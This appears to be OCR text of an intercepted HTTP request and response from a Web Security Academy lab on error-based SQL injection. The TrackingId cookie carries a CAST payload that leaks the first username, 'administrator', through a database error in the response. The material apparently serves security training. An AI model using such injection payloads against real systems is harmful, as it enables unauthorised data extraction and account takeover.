 Request
Pretty Raw Hex
\n
1 GET /product?productId=4 HTTP/2
2 Host: 0ac9005503b98e7285bf49af00b40065.web-security-academy.net
3 Cookie: session=lkm2BErHvapHpaoqg8M4t3Xqb9YEjoX9; TrackingId=
'+AND+1=CAST((select+username+from+users+limit+1)+AS+int)--
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ac9005503b98e7285bf49af00b40065.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for type integer: "administrator"
</h4>
46 <p class=is-warning>
ERROR: invalid input syntax for type integer: "administrator"
</p>
47 </div>
48 </section>
49 </div>